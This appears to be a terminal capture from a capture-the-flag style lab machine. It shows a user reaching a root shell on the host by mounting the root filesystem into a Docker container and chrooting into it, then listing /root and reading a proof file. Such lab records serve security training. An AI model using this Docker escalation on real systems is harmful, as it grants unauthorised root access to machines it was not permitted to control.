 selena@lab-pg-20-debian10-pwned1-241-056:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt /bin/bash
docker run -v /:/mnt --rm -it alpine chroot /mnt /bin/bash
root@0e8445fbc2bc:/# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape)
root@0e8445fbc2bc:/# cd /root
cd /root
root@0e8445fbc2bc:~# ls -apls
ls -apls
total 32
4 drwx------  3 root root 4096 Nov 26 22:19 ./
4 drwxr-xr-x 18 root root 4096 Nov 26 22:19 ../
0 -rw-------  1 root root    0 Sep 14  2020 .bash_history
4 -rw-r--r--  1 root root  601 Jul  6  2020 .bashrc
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
4 drwx------  2 root root 4096 Nov 26 22:19 .ssh/
4 -rw-r--r--  1 root root   33 Nov 26 22:19 proof.txt
4 -rw-r--r--  1 root root   32 Sep  9  2020 root.txt
4 -rwxr-xr-x  1 root root 2613 Nov 26 22:19 set-net.sh
root@0e8445fbc2bc:~# cat proof.txt
cat proof.txt
root@0e8445fbc2bc:~#